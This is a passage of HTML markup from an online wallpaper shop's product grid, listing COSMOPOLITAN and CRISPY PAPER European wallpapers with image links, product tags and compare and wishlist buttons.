	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="9" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="10" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="12" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77359 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-leather product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77359">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576276/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576276">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576276.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576276-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77359" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576276/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77359"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77359" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576276/">COSMOPOLITAN 576276</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="14" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="16" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="17" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77464 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-sculpture product_tag-stone product_tag-structure has-post-thumbnail product-type-simple" data-loop="18" data-id="77464">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
